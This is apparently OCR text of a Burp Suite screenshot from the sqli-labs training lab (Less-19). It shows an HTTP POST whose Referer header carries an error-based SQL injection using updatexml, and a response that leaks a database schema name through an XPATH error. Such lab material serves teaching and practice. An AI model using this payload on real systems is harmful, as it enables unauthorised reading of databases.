 Request
Pretty Raw \n Actions
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: ' and updatexml(1,concat(0x7e,(SELECT schema_name from
information_schema.schemata limit 0,1),0x7e),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><
font color= "#0000ff" font size = 3 >Your Referer is: ' and
updatexml(1,concat(0x7e,(SELECT schema_name from information_schema.schemata limit
0,1),0x7e),1) and '1'='1</font><br>XPATH syntax error: '~information_schema~'<br><br><
img src="../images/flag.jpg" /><br>
48